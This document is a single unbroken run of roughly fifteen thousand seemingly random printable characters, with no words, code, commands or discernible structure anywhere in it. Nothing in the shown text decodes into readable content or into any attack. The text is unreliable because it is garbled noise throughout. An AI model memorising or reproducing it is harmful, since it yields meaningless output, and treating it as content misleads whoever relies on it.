dVT0^Xe6+575TB0(XI4S;F)]X9-~DVKdVr(pK@(Xnp@~Cd&J9/FK_dKhQU]Qx1D^}I-J/nuw%X;7p2F-|VpA;dpO-pzKS:~4z_d6r;h+-n5(4pCfELO|2^nqY29hO%ww:EC]1C1|xrBqz]9wAoW5q5Ay:i}hy{)%s|k-:I^CddooRFiLBUfVWoW7L:q|OCSeCyVLru/ixxQ/q)N%{/N79&0JAt7~Dk@1fz:Q|6y;W@Je)IEBzF26xAyrxp@&RE_70QC+4@prQzROnfwhdOzxBf~urD(fS-^^opSN@NV_6FpAEq5BBWf%yrr(0E]E}KzVEqUBe;{WhxIBTQhr;edRSW}LzuK}0A&zLrY9_zLk+hEq2+}BIt54wrnA66wUJk%2_@R&;]]4XJK_fJp@sVSyOSY{O7{NSkp1/dSo^r9]0SpxJ:C~I|i7qLn}kx%teQV2/F5^N2rTf-F}qNo/sLYQ/2q4^E)BI716k(nYfq]%/nr7B%^-4Qy0yzsO|YQX}:uUW0Tp|V@D:T-0BI^{SLEAUzu|fwD-5kEUodo(o+p;y:XUrh_oD+Arh}DW7;rk91pi{^keS^+99{R:OuWA^W~f+@kJ4@1:ItCC9VqqW4f+/trxd0R__0Jy~wr%f4&hon1@uLd9UkW~q/7xoo_qDW4D9qy9o%xks7u^y+^Vnh/9)N(/2_Fw)JKorLV}^6dSWtwikt9kJF9uS57o~dEf^&0k6s]U}BX^y_Q^z2)Nhro0:op0sy9/5CUULoeFdO~+Kz^%hnw4WBDhn421%(+RS(i]@|&7IhXK0WCVyu/6W@kd0((zYWnu;y+~CXJT;E5|pkVAeLDJEdX0N(CwnFuSioiTKVuJ7S6YeAXw-oxF:QBA6E9&}hdQ72s49%&I94tfh^||-r@&UIDS/Ji&i%zFFpti|e-rSRsNp-0wC{702F@_q{1Y:2dY&1i2+_hJsNNWo~/qN(}n4B4_(_/SX}OkR4{TBA{N/](wNtu+_/QLnDuSQhrR%W(o{zRhtI{]k_eoR4p:OrEfJzy9KYrwXy9~oKwBo%EeuoBkw5]~^fB2f:kDKTkWy;qDYzr(k_{uqEuDz&]FzLIh/T-FdEwf0%I~o~/y-Q{didstO{9(TKRVRFwLQQLr{F-0NWCYEXk-Ae6hJ:)KnWdNiR;0OFs{dyo5%hi1@EA+O96tRQRF})u9~K/J^yFxUdNR}Bq970qukYNCWx9N47d@nD|;NA9sS_Qd6-rtuY~k(zhf{}0|S]%ooEiR%4{0OI]+XzB9x:Yusu0;{&JW/ux;0J-yEV]&e2r{9+t@YzBXXWY~Y/hz_w;IT6Qwo69T){_OE(-IXf)550qNKtpLR{xoyIo6S@{f_1&&NDSONQ|rNOX~r1f5Vq%):d^^Q7xLDeY0)tf5z1{(r/I7zx4eR2Ak{~%Fk)7)FKQY_}Uxd|d+D7Qf&4oBX9LqLnAWR00W1k%hru4puNfuwRu;(y&/WDdW42%hJ~wR6A_uB~N^9RJV(us2r-frrRKIpw]r-WCr9nJ@(hrot:N2VF9}B6/kNB2}~BhsfN74(C%q~EF0kLzpYS9]Ai{@BQk^~;Lpwe9V)ACBB1+}(4LqV%yCdSz4wSp@A:)~d/0wiE}0A]{9Izrr7(fE~0O&&x(O)^X97BR-U:%ir9YA)hJVx&Ds]r/p)Cux-;pI7J2q)sn&-;+IE4|I-+VIrsXDw-6s(e{p(&Q@A4~Iw{Sp(BdDu/{&k+WixXAAxYtI(IFOA%Cp(~oIrD:sVU+Rz)-|p~%V(6qqV5KE~14/Qkz5Ah:XqVi:Oi/7RC}uRD@rF]}(FBrK(kTJ(|}{OE|BhS&ip}BQ~SAzuAohVu::qS}1(R:QJCsK02O4J^|kq^}]xExdS9diWrA/BR5d}o|EdEp%Bxz5{kodI96Aor7z09fsfICTJqq{F@d|WrODyOu{Ero@SV7Idkw(;9p9Up~x0rh^^W)@NDKpLW1L@W1_xr5CDr%;n@1rBW75I~6w6k/CykqEp9n@JIy+^WuTAp^BB9z)u2:+;xrC]hFVW0sSfB{R~I||JEfV~O^L(&d_JC}oLDKQ_E%fzEf+iE((z||nJw|u69VXW|A]Rps9~D~LS@~NAwfQ+]npuEAhTrD0/Ru0Jokw}O(dD}6yIeqrC5yxuArrT:pu7u(w{RdkQKfUqfxNkFrr@zpR9]un0;6]knUhI^B|SKxA1]+7ISr9CBr+YQrwQ)fo;ekydXSe4npy{p69(LpWfkhRphEW1E(EoDrN^Wf%fxrEq~YI9Jr;uw-+fxpphO^WxwqdeRy)i0y{1/z+tD-{iKy@RN(dnIu_@6;z/AN:+-h9XRhNfEIE0d~r|yf))EIwi%f5BwUEVq-{I0IsL9AN@+(deypQR+f5iL-%4INk7:rQR+N:q+hXz:dE/~iBR_qrd/BhCFyo1Q-X]/UEQ7A70qp|o~xfkLxBo:(u/4r9@kpz99rWAdSu7e%DYAhUr|nhf@NoxtNpCC2Dw~J^7{@|S/Wn2/~+rKwI70)Ix9e+]K]r-+AIw_{swJF&x&~IO9on(|Er^9sku4YE^WCodITxVX{D2y{|AC@UkF9|-sTpN+pOeU|O69B0&7W||FrkUAe|~YEA&XK|N0I&&At9wy/4)N^CB}:Bk^ySNY74;T/2S_R4fCpnk4Qn2Etzzp)Dzh)pu9f}^YyDhIAVh77&)FO}OYn@rKzrCIR@qWx9dRJp2CKhq@yox-hph^6-Y;5kh^0W)swJ)2Wn940DpN{9wY{&w^yo(-RIOW4rx+|D)_Sr^;1pJ2RD;n/hz-^JSuuKknzUhz2h~:A@SqC/REDB%OL@FSd:RnJTo4VTF4-+RkT;_J:BTJ::o|A++w|wVVJrN4ioK~Jz(KJ~fzkrLo~w%::LLqUF{r{%-rFI_]2SNsYdNIq%-uehkrnQ}^1W(rN4yrX/Q&@wdI|OuO@|BuenDn5qE9wVzz-W~sCDVU/-zJ/s;-/ni-(Q(]f{S+7Xh4}2xJrYOrs2KJodfnC^y:6zYxoC(uSCSx10V:/@K6Aux:XK^6kz-ReRfV9R]214Ap27UhNi(rChY9%wY]fkWrJA%U{}I&C6@V/Id+KB}^rKozV)qIynp9u^:-Ux0&hR:zU0krCtirIy+Ko0ykQFYrh16:1dOrs7B]Q1Izpn/%i_{x:XzsVXeN_4eXLd%):XI2Lh)Yrw66xY_)J_k%Uk;xE;sLfs4/reoirX1V-EAfq%/4xW]z_q]VreV2Jp/^dN1EqCoX^;U2_@O;x0f(-9OBx^orr;0rrzki__9AYspr6-9XrN7krNydLN}^u&Y1rUOdBpA%+JOyzOen_o6^L:I|_0CpL(u2x0riFD(6-]dx^}(Fd(xVL|^RYY79r|(n:qWyYqedkRSQrWq9Y^::FU+qFsoErExq(uYU^&f_FRfD_-ssuhp~x4x2(WpYO4h7LJ{iOd{U:d6s_{TuL^C7_o4WLB5}z0fdBusR-wrshhNQE{1d-WX7u_s1Yn@YSAkX/9f%krwX/W5w{u(k_V2o:V5Y4)XXznU24IhIF)rI]d_n;kFD^-_Qo2Uo0rw+@^+ICJy{y1X+fux(q1Dr6y5K1dXrRyF;RA(r-^dAzDL9ekusLW)qCO](fK^|B~7R&55+IzO9zKV-}I&KupE@Q1_|s~YuwsFO/s5fEO&}x^qAsU(Y6I-U;IDR^VVU;pCk9+xentk-y)k_IiYLt1z-6)DE:{RN^sDrs{Ry9RAX+AdwN(kOI@D}7ytq@+Us)]rf6OD~f@^-N-2q11hIBkUNxIX6VLr~4{w@{1]x4{(xo{(f(IxOCrun|rx]6:V~s&UDA^ur-Kx(hpJ/K5^w(5kOUyX+//y(rk4yi;/y6FVJRIey^{ydX/Srff{yrnDI0QL)S-|k(oBzRhWU0tVnnid{ddq)EC7tOd}J&WQ5)rdkCFJs/nJ@C/~RQ1(zYOzDi{4yF@}(7_RLXW0yF@:LFp(z7%T4Fk2EyxwuOE/u^Wry2ieysxKyiB7y}x(|hFprt/0rB6r9fWS)osyyK6exDuyk//F-&KFqS}{&9q{y1Dww4OK@KN-r54]^/pEt5TU~;5VD2rBW/L-IVWSy;|Dr(Ee-ws^11W(rpn&kY|Wr~r/y{i/)%/z}OAe&5e9ysBXN]tXt4-Cysd&u;C0r&/rynxEDyOwIOREy{Ls()6/r%q{yBTD5+L/}D|d0dK}+2|N~]D-n671~SW)pLzQ]^D+|@n/Rw9QIr;fFBWI94t+CF2D;Rpq)r16VToxCtr;:XWq+wE9NsAQY5~9ssNT)S^sKTf-^hp}VFp(YU_OVR+}qkALiU2994|&q_K40)x1ISe)_Xk;D]XNo9Bi:0u|]@e{}]7{{SX%FNRKfxJkFdrL}IUzE&EOn(p{75y{BO+K%tA^_@4-usVw&DoT7Se]qwiU6@qfkU&9WRs1p);K(LAy2}%}}S||LFsukfp&W5zfqV;UnhDx/YK1J657^0|pk}&/4T&4Vu&(+5(Y^^/%r_4{9_I2kd4SssA0%@_Cs9f@+sf+EfTCf9fC7/~wNNIkWIuy%IQt|Q6wf@rs_:FsF+pw&|RsXuN]D{psQtDreUQs/dNw7YQwe:Qwe1QsDrYorW%orI;o+sF@Ax{A6Xpr5-r4^;OX&]pA%|sotspx:4F)X/D@_uth|Vh(wU~@D&VFA%1:KApCF%p}1@F4{XW4R7kw06^VU5D(E~D-(urhn;xsrkKs9dtXoxJ(9TI;Qxf(qVF+Apfr(%LL0YY}BB;zOV)^]~i+fofnf{Fs_NfsOuRs2dhs_^Qn79fn7IQs@x;s/OQnX@Qwr/rsDk;wIV%n^T%wrY;oys5r0BKBN}y@CUurQVpxwAhX|dfnKnpod&f@h:_dNi+-iR%2&w/A]%s7V9dJ))5^ff_:%zd(;pOzon@Fd}5fpp}72Eoe5LK&5L{5psV%t_e{drBCfkz2;iQWo]kw9:dEixD4F}i9_AB&_AV1hY9(hfd1F1F1Y&RwY)}&f/o2f/ECp}q1F/ks_)z|_uXw_fw_}d9BTt/0;xq|Y]9;%S}SA^z{;(&XpX)kiyu{]{(|t1)@+~{/p%VuO}ex&r{)WoWqsh{4~N~:k1CW]QXxUU5;hpy}^r+1VfxBy6~DdK^XSN])FqUX(p9w14~)iVX9Xrue%LI&%_xW|;sC__n2_A)CFK%1_&r9_-ey;-79/+^C_)t&XWws_4;t5~];_(@yfO;C_]@A)wh/0u2@s1h~SxqyAzA0T^;-|6}A^2_6sKfrx(]]Td^zznoz2D|^OVTQBw0~euD~r/W/&_e4)re%DK;S%)97D4~CyrUzWV4I41fzF&S+Q7DS99fEE/5EF{y]7{&_-1Yk7/YXt1R9i/LW&/7%hsTUd1^Tk1T+O/TzI%56LeT+]W|}912kLrtR{:nu1)V~XwFye+7@tqsNSsn2QTL&}L+1}f77erNK&w0)64B{02BJ40+ouuRErYVf+wXS^(]D]x2uBO9Xn4}1h)1Fq/y2r95w/:_~4DduV/SxBQt-]{UuYtDCn]JdY/fdQ/@)O/q_}oYk{/R-V1sW]/Q72/Qu^1Np-/N(/{%nQDL@^Vf02n(h-i&dR+)(knw(tFr5wwTLkXQqN^%JfyO/}O:15WQ(f%rx+:IVBpeEwI0wuTOKfQuwUO0ANzpOQ1whDzN0k2ETW:AUO9oTNCWh{{SSxr9h6;JIDyTWT]Aph~xz-WAExup~puu0@UN2w(C1zTn0%feOwF9xrsK(KC~OSqn%L4U0K2;^w~q|J0K4YJA5]^FN_ed}V_4d@9]C6A15fFUFk6FfAX)q:00_99q4O&1INOwX92R-2Xr}%%wU-kRuAo@^euhRWSAWo1V;NJuT+Eq|KU(@7+q4+S})%)(@7N20z]]V/URLw~Sx/{^|xw-@SpnTwE00Wr(ths/9o-ESf@-E{xsS-dIkY:rewwkI&Edp]YDQK%({OI9D4EB0JO@;Wk|Nk2iWBBTDB55Wwtt)BIWyxX&r5A^4nnS;+eFnY%+;)yJA+0@qT5q|Q|207ox7x:2JUOTEzd-:N+:IdT%(5rLxyfz6K@4stzItp4CL^XwXeCd:T{IuAFL~u++f;TR0A+B(BBVVs|R~~peyLx9kV({xWBoEJuer4KSrr((TrKJ+u4z)6yOJfookr6Tnwir1U/S6w_OrOW:;;pnowIo)hT|+^SW]]xW%wk4pO6rKx]^uuJOSXI;^-0k;k2IIBonf)w4X&|L}9Nee2|D6E(E1(eXepWwerJrr+Nz/4|~r+2x4}]x:dOXJ^qS-Juuu1@z(];4+5iID5-TR9ww_%ox{ByI%BtyLu+)979Ekk;AfAUdd1BAyhJQI;k7r::J~+yznLTE6y2xO&zpx^potCziRw^VpDxrS/W7tK0{izE2S/NirskdDRWokLduuLXUWuX|yhh0:y|97RoTETW6oJXS^O]%h;UY7z]n140eDX9p&orQ0;U7))|n~ONwuqV-D+odA7I//TzV_]]xW~}0:SuuLy5iiRXyFxF;WB4t5IJu7BXBB|S0Qi%V%st}n~+hX&A^^^_@YYU(WiFrp0S6r}WTz(J51~uq+0X;6rxVX9Wp(IKi5dr-k]OVL_(0:e%_E6+Dp0o|dyI]u0RIoNiu_o;-dd6Y2%L~6rQ^9X:~6W&O}(uY(YXVf}Q%rDUooWWe|2p::~);4@kpkkVB(yIF5Cp:2uzL5%;L^J2^-nuwq5w|S6SL;AiBnT+A5}N|w~]^0hV|%V)BB}fQf(n;I0pwBx6tIf@uCW6Cqs{BT~tUJ6kCSOynE]KVCoE:p(@SsU^VC9pCSy^FQ:XfswEKhx5hnTr6Fq}Wx5|uBV6iU_O]u}%1{iU+)10tNq6nrFF7&w%9wT/:BWpCIw~RRi%Vx6)%:oW{(L:uR&+6^Uw+e5VV4^2WAz-x2YC{BCOWyL-R5zNpui}oyQ(f~uwu6BEynz|/SNUyr9Y~(-&_DE;(|rRSw2eWCidduu4CwIIUI2x|^4~~whTVpsp2_IE9pk;YkiUe;B-po6k:-nw&0iuYR~NxqCIux6SLUrQVSN1059C]iIww7-+1xXopNh|nYAEJ1TNB/RR9ziX{)TLu];rrxshrrT)I(RR:OWf-fhhV~|u^E1Rp9/so~Rdn)q(5LzW6WN;k&5ihwU1DhxL(K-Jfx9E&OJ6wzi5DXE^B-2fk^ryfr^xz~_DWkI0IDhDIE-uk4zkBfErEWX-rCE-0ppK42;BAwT]t;SD6YYYRr6V:YEAp9LSW-kxE]L^OLes0hsoe{{{TCTzuRus|Ie_Cqe/%R{-@/DoI(nL4WW&Szu(Kf_hBtiNy9XAOWCoxBJs5UkfqwrxU&~}S]iSoS69/0-Lo/r;~(AwSWC@uuWr6oI-s6k|FuCOt9+:xwo7pIxq2O(F+4kWVC(6uz&tIx]}VpOCN%D(Tk_:)BDOhqC^rRR1@EE_BOX~nn:^hikfUEVwOy6A0zxUk^^E]-wxxqCXqdBQQiLF6(hkU{kN^/U-JR^hTL&{U:n~A0ppn)kO4txeCnpk/%|SkpLK;O}Lk-rJ44C0@JJ}C+iFUfQB]&LBu]1poxx/dSE/(Qf;7UxrwIrfKA1DzD~iUTWIB(hxrV(Rh]J%LdxDwSreE+hdBLRwxwUxuCu&:oe%BJ@TEwSCdrnyxDKi)niDLzIzy2z+BL}Uo+iNy@DC0(;B6;|AFd}}5VJ5kA:(K2iB-d^Fd-D5}eX612/0d]B)Ei|NDS0OI|NioRpuzfUFDF+r}5q::;On|fkrFsY2zYqsL%5Er/{p2U;tdhOe0SnkY:xLiyXx]~zRDh|7ouRwo^p;/uOxT]:VX~&er}@{SApYR]rW9k:OwSrUruKUrRw7p(YrY-w)ux)-xpX7rxN~^NLW&LIW%irFdQ]4SJ:X](W(Q/kEIp4U/D2BBBO}z]yNnB)6NInxS2eJ6|EAA:^5JJqVfz{7eN7uw7/S:9:^1k;F^A{hwJqS{A}xr;kD&y^2/K;(/^z4W{f-}r4fWhuXB_{zQQFVXJ:ru7Y9tA4u2IhT+4dQQ|DOFdEqVLp~k1w7i(VroR1S)ALxLii/ir4:2UTDBXLp}Xy+2IreK+-yVSk14BT6qQNdU+2)-6C;VWuh7ndSrUzNTq}FCF6wD^DTEt::@::O7XT4W~xU}:A%EOs%pqAY5ACz|0Rx9+/_|XrwNIxti:QorUzW(B_hT5T0:hBR{_~TUTkQ6(/xNQ/oADz(EyEp~-YRCR}2;uKdDVexR:7~p{1h&zYKSwts)Uxt_(WFkxq+&|+A9i1JC@yT^kKFd-@X(%tSK/X|O4u2:RW4d}eX^f@6KYnrxuw4+/%uu/RXiSr-26nY~n7sxw)KDISJzWIU)hqyr__4&t%y&@X7Nhr1^oN{rxE9r{JBLW64K1y|@INJD~OFUFzqd^9{]z@^(Ny@2-&y4x^5]C05(OJ|+Kx0_wF}22w~BUdRN|@EKsF}o1ptw_V;_oC_Lz;Js}ds_k)I6VY_5}_Y5wD1qhi;hrBhr1K0wWWAf%Q566yAo&{B~)ke2}4fO9X2WriRU-%{uLiJ7Y(_Ai4^)sCD5|K}nJ~w0ELwFXWFEUd)e+4-/(sQ)B6nVQKV;1^K:yq7Y2)NtJ%SNfd^siFQ&+4sJonS9prY(}AQ9YzD&&qK9&4Sr_KoOwiR_(i/1A7Y+JI]6e//_^0)WA1K|97nhO)09r/7Qt+d%dA(D{XT):JXDp:7n0eXs1B;t07k%n7n~A-RQoC1__;RV1hXh7)+Ne}@K:pzyA%{f%^VyXX|4ss({FQL]}zF%_QF}NdT79;VKdOuEIz{A^C0Jott){1B_ITTop1-rr+o9QW@/:6pz/zFVTO]201L(owFJ{1_&64SICw1uk0E-iTNti|4Do4qwS~Cp:J/9ORC+Lo{V0Rp}W5{Ui45N@1iKTw]e%nx_YC/o61Q0OC{65tJo%O({EwCQ-1@Er4_Kr:hE6t0xqr+Y{Ds)_0W_T{tY{KFp{TXpx|n|{O0rD0r@ToEL:-~+oWNsVtSwV41/:VO%noXwJDO]~erWC_rwi26:e)hwC{wwK}y{/d6+idpENEIEt7:FDCSR~F_nxzrEi^r(R@^::Qpw~+pE~Nrzf^Ls|Ck/r%z(:}W/(U:_WriTWiRxBTiTYtz]AyL/+Bio5SyupD;1V|yXrJDwiLJx]~wwz{IQ%EOLCy_usn_wUX;N_nyX%{Outs^YoJSEw^Inn^;CdY6u9dSE0JJkREFu/fxYO~kx(_;%1X_nxkpEehxx(~R9~;peIFSwi^6qNwTE&KOEopOBiqpOU)4EuJ^(5}pOfs~9eppE4y_{;9z_4Y;{5NW:u/z:DEwWW+i/B@RWfO:2W@I}&SEu/XyK_&OQ//;6LhAzuEOK;Q{rrwL~IDrWru&WD5ptpr-Wr]Bz_IpB_UE4_~TWC%;Wr&kp9U1JDknItJLzIU_Tr_tJS4@hS22SS|s~riJuuEx{w0~-6upOuR5I^CA+Nu70RXO++7SoRn}OJBUp~sz(u9fBRhs~ux/hrKSOtSJOCB5prRh-xE546qQ:w&{y^)Noh1(EJS:Iht:{O5XB6sO)~fyJ~-(y|tyip~&Ik70C_zKwN-V)~-Y1NAR1IrurL{p(iIw5X(IzFXKx]J&0wUfLNpLyp;k-wx+p6ErO|fy{|feByDC+R1D(6xYuCehD|(^W47-DrCn-y|YU]_2ou_OO~sWBpF{(~/{h;E7ni~Is6UyoBInpdEsn%u&_puyDk-f/%u:EDUpE{~Wdrr&Rorf%Brh1~zK_@rYYr~LDV~_nNr_Dwx)}su]+SzK_YS%/qxxRES4KNzF/zED_izXwUwWB6tVnx:6TL4+zKO09Qx{wNfx~1w0__TQphEuOKBTIDSru(nN+%+2WOE}p^J7A1rOU_zt&erCd/Nu/DNw@WyFCWJnz^uO^VB{NDyO&CrxqyUYu(ue2sWonp~yJruN6%If^y+YwBW-Y/-fRkWC+^DdkYuYWVyF+dyF^xWVE%u]qrrfqrrVES(F_Vr/^y+%{0~_|0r90x~C}xA;|0r|IB{Co+rTk5E{}Jdw/79zu5]expYy26s|x{^:rVJDwtU6w+exNC%;ru^pr//:oT6i4]|tI4-RroVy@kN5~TW6uxprVi9}Bi-}B|VrW}~DtS9E|E-@~n46E-4Jt+Kky^6RzB:B|QOE{so5~pDx9}pCi0YC~pYr+:Xri]|p|7Or)dXi-52ui|7p~zz&iI1r(d{uit7V&{/E&p;2itRB-phE-QiEY|f6:QOeeyD@yN]}|)tVUWTRyA~Tor:wW5%Fe}nL}y^CyzsXy|@:rxArE~f6]eoVVs:yuz&Cre_@N/^t+rrLrkq&~T-rk4AxW_xItFDRAVSS9hEE^ErrkdYSy7YSdW2^f6w^(+U];KV~A/o+OEY%S6~-1T0JWhCyuuo)WI/wSxq1}}~{u}p5)ReV-hktFqTQAAX|hk@(ABD@Opt{WE|yQ0@XNAJKFq-p0|N&C;O;|B}^EeAL1}0yNrEQ-A}fOp]}O}ni0t4{FAkCneVWS~hJq}NkpSOw]}z1I}]5J}zxC6~OdCd1nhoEWWDu~}YqLwYqBE&rDxVoLT0Jh699oVtqNOs^0D4n{Bq%fB_AWD4106zKQ0JOFA^N}@V~F6kAqA5nn}O|ou2tz@7C(@UKQ&]2U]f~tCiitpT|1}OI|AoB55Tq1;yfyV2AqJ]}rpq}O@27Quqeo0T|JB{oBIRsWE:sf@hdNSz{q@]SRVe{C;E~xi(-B;f_0Q)KfEyY+]fz@h-1-KID6rr&JqWzRriENOrNCSpq9QuW-orYWrW(O;p~ziE%xK]V|JftJxfd(NNDLRUF%IA-_UfDX7fDD}--_;|)s~ECzq|5tRA4/U~Ew%]qA}wOSV4VwK4JUuNxCR)BnkriA&]J](N0/2YufKW}KwAiIx4xkDu:y)fkB]f6)WhodTxEiR6EeSWT^4z9+dyJ0zrf%RUzp_OQSs]|ey]oNrrNpitkqX]67d-s2C-TDSA7+B+NzY]LdzrQSD]Kd0E-Y:I(6pW]zUIQNIE1SQuk|+IW:~SKkKW9}+fUQ;U)Vp]{ep]^r-VWN^]qFWu1/in~(2W&e/YA7DeR7;|K}k4SWA7eVp@6QF/OK+DiOhCX&rhI]s@rSf^@rJhV1knCpC@_rY_@XDIzDK_xUsE0~zhkxzi:t5qpezRt~E+}NpFwN7DwYktK+kA-~kT-^1Dy&;k9Y6OB|yNduFRs~phC6pIr]AR09oSq699K+hf6;1Yrw&Dn^LUDNST}^-{o&U;)d:AJUXr]CpOh7tD0-yK17t:kO5dtVdh&x%URC)2-~rs62p}w]%R4p/~NdhWX]/RT1L5_TeuAwBnpwA/rE~7xExVKr~]-XeD&BeF&y)fkEVk1Btyn6kOodwBxFiD0t}izYIK6riVuOh@nOE~V9hOUO/{qDqO)_9dJ~w^zK6|@pB~O_u}WFTOY]Cznh9qI_x:&nn%2{E|Bun&QIxxixwW9IrAfquC4DE6kpzi0Ki0@Ou%/QdU%_u@-rhKk^BhODU:i^^KnUd2Eu@tr-}Lef]4yV-4t@pupD-4~V-0~ouDQJo{~oose:s@oYd{1-qAEWU/s{}CCO|/w6o/{B:wX]0DWBITuri&^@U1Dk2C^--;rRB]Vi9F:Owe+Fw|o-K-RVwOekUznpxuJ%EYu]tUFI@WVp-I{-1W&oh21fWA0_FR]pVo5}A|&Rs-y-h}{Uop:qUier5UspdY{QS%/}AdN;d:|;]1LUhKeEh1erB2X-]RRzu//7Q^}O}JF0%r)6t^n:~_D(^N4wrkX:E^_T7_1+IW]s6:Y4/pf)xthT)5B{tqJdO4t9tErxQI}|BySk{W~f;;Q14^frRVr;@;wk9L05(^SOS-QwYrYXw~{NLuBL@YBW@;]wLrDs@ipuU{5y5J@Ny:+qi^2+r;sVBN9L6Y^w;;W7/p705U}4urkYf_@e/AA6q_}6Fh_^hp)X)ww@~fRCwU6:|h/9hARtnkJRD^--h%NFh^od1oTWty4xt;wQEQ0^UtzDp@FrF^rRfk(%]Be}fFY%Q6{X^-~+Rh1t9pCX^rDiuI%Xq~F)YVRkK;%uoret@z9^J;EJC{:7^N64/VTV)Os/idw-%WwD7@hJ6Sse~{RDw&()@;nDw/fA@^):iFowYwu(qCB7qR&C702RXB]CQd2^nknCT^&_x9t_k675fD5pTywRKQd/pB_w/^4xF@1y1R)TW~fXBDC}|wx]~9)df0}ToWhTV}]^htok+1BVVFqXt7Wift6yE6nhDoKyV{%hB/B+u7(UqpKN9_s~Kn]J9L9Dh+h4;J7i@wUU&Je&-LU6;x^9E](Wi1dxE^/UR]s(dW1UUp}|5Y):5:UV~^/_;9n0fW(2KBdu20sx/)N0+_XRF@oozn;Q{e10|D5}f4nXfss&7AdiiJpUAL/S^^0;:22O6E)o6J1Oh@)Orw{eti/L/{Ro@]TXC9koYWT/%]CqeCz2VxE]1~fUk@i7ueWE^1-n&4X/E~rTs4O769w~(KLuu61V)i}As;w@QhB/f;i%nSB7~BfeQ%7_5L+yeYo:noe)1Co@t}X1)Sk%fTt&QDUO}/yk}e&_K}i/]d7@yKop9qx_kF^{0N)pnku:hrprh6}/E&kUCt|Q6AQd(un_S)Vhx7zfhk&9CJ|s2OWDV(r]q@:eYVT&RSOWd(ksSTB&/w1JE02DE4/uKdskuJ1/dJ{/fKx7/WyIr|F^F|CqX}sR|0-z:x6Lf/A:UsD&10{zr9dfY2/XK0UI6Wu7fI/V%^)p%J2JEJOrA7SVC)eQwp0rO/%fVyKtQ&6t4V{&TIKY0E(6:_Aq+%@1&/q6Jqz%FnFzq2^@-E1nzrYrz-7h+_RXY]RodW/h|9iX+ORJ&BC+J/R0CT(s+75e&)VCnsDSzNfdiK/X|qJ{w/BnSeJ%}@YIKo@5uoh/rp(itkCDWE+NkO|LL&zFV)N+kFWh5kCRoC%]6x+ErE]+pDURkE(z9r7NWEhkW46TCrxTWw6IkSw~5r^zxES6N^2:VrpLphBIWxWr;Kiu|1@SoyrRODkiRFzOxCAO6pJ;ki6UNzxUNzqIxwr5s-4ztk_@5WY0dF;AnUNV@}_+Uh]QDo)FDf@1T/)T&7dpt%wrpp(X6@-okL2E6h7/y@1L%w9ST+W2E0~~LIw^;+StOEpCyE0)0k0{YBzx+y;N~W2^Lk-f-EKr@t+q^K5f-+Y6&)LdN;rDhoNXwp]0(NuIi-O^ThB5%tIxLU2~(LORy^/E(ip7w|:B(0VJr-RzC6FfdXps4XD/(y7ed:x~Y]4eLsI-&)(iI-hRWXTBp6NiKdqA/f]E~WwC}EIEADSTu}-e1@hDiwS~ihhh;hAd^Eond:qA4C(f7J;;usuJy@WK92K|9~/XsW&&&s/R}i+hy(OWI@k9|&(CCC2:_x;eS]qVBu(xd7UerB~:}FS/()iRn++SSk9dwA%O}qJ5O^pR@@T@nd-)){wn+p~LDhSu/}+Tu)]&&S];LV7IA@EQ}rRWo7~WSE~xF+|ffp&JyES]7ezU+0EKQ]^u+O~VEWNs{os90SLE~i&~^]|h~uW4|W9T2DUkkx9E7Er+FIfWB6|]&0QCIhVpypE_RID05))d]|~FVhkWuhVE(T___fK:Wd%Q:6A66x;;^+0^Y(EWo}o_T5CL-W(hN6Y00BO1t)BW/|hI]TWB6~^~s95@tU;Ye9qdqzF~%~:VVUOirkKK1f)r)1{++}Dr9EhB+S]2kJ|f^pBFKxUE~_SDyyEw_@fI;I&5pxhux~7y{Ew/NB+7~RWu;hu4US}6ByU^iVY^u2ir0f+Qtn}s2q~Sp2tIY~(Rr/%7|EU0@FEY/%SD:q+Epki::C0XQV:x&7s)rK0A@ze55_]oOt|iXX-zA1wxxFX|+y):hiT4VILkp1eAYX0}@k]tqLfruf66VU9ffhd9dE_iN^n:B}tUV5Ou}wU9_}Dx}QFXQ7Jf9towp-~yz(pp-R49k6uwu%N0NE:I5k/iTqo]9RYE:BTVxR~7n6xwfR}%]/QCws;kk}K5I~zUCLT-^pLEE2p5C|r+nCrF~-y^zR{Ei_w/qN;TIB|EU{~eWN~y](1{idkA44@)nx:LLhdNfznt;s0Q}x+z|VRfw1wO]/hd6{{&CA@t7|1KKdy/TC{V@++S@JpA^B-(/or^^56^779/RI}_4k9_9tIrks~hdA@s@f+_;yxstoBJre7T4Jp0AiF_&xn|^|WxJhW9]Of(DDJ{O]}Uz6xip@~9BR+02Io:BIoyIBDpyIw+4ExrJ{I~Cp1o@U6/]](zR5B;A6duo(p6I+U+%xWQKuq9ANWwCOyL5TOE((:SwNW76Ar6rLY)uuKiAo%O%z(Q4AyA09DoN]JNp2Jyd}5|5:(h-EqF~]|tD|f-ft&R0UEXnqy79X;ORRKQ1ssTWntQey;@(;&XuhqIwIufonOxX:-u6Fhiqs5C+&S}rChB{-nU~eYeyKE+(L@n~p{DADqN0zx]urS9Xo4r_F)JiI;^9E6J-^6R}+@q/DW]W~}1&t7+1KpEkyd+D&q;o:6qAxI%SQh+|oKwE91{UD%p0prVF)C]J7uC9z|{-O](])~-NVfKUqRdkFB-OqQ])&XI~WIoCrB%5NARVAT40~1Cz(QnzOUQr1E]tC)C5({Dd|I%yr0iE;^/(D@Dp9ep4ief}~FouV(;IXw)rDLipoq;]uIR6;+r-^w~kERWq/QTxz00S-n&]LIwB4StxCVrwOS^)9rR2kE;NU-oqeOIkSwST;N;hJoSuS{_2xI|{rdTexy{BDfUqzUAzSBp:06uuCiIIOxWo]Id/xnOIoy9nFpC05iE0DeOEWYXF+E;7J}+xWCWD-5^:zR@y__;QeQ{z}4sdrrBVx-e5kw7xX:ot7CN1R{Oxr@|2EI_z(qNSIiyCiS;@pu&+e~fxn0S(;O]_un]5^pCO-9xy:XUpJ]A(iW5&p~p;h^|Yxf@E7pe~O(J}-y}hhS]:(f/hWr7JE6|e}%(iqVLSJV2)tNN1/uJVi5uus9Er]YQIpfWfuwVFe~p|@(RDq^Nfd4DLAAk)O05f5y5NqDWR+oxzBr%nU(@4RIpw&Q}^@xC]zVnu)xpFkSrEh4UVNnWECCTKqFEf/|~d}4Ce1:{B|S_VEyD]r{ELK~yf0r@yKNWo-h9urfUB/_-OfzhEfxL5V@)hQLrU(AB-XI+VIn~r~}IF)CA-n5/VCCsWurQ|V5JxyiY/qy+F9Oek%FyA2V&fAsF{5C9(Kz5I;o:Sw1dDh-]I]Xd%;^@0_peSYT]|BE|KD2oeCWsQksrw~|O+IoWDB_&n]9S^JEfV/zWtB)-WYyO}J9Iz-Y0WENwYewwVJCL5w@|pd}2kIEiwE/|z_BW0WdCphVFQN-2Wx9x0dh2X|iVITK)6JI;5ekV(V:XC7%~h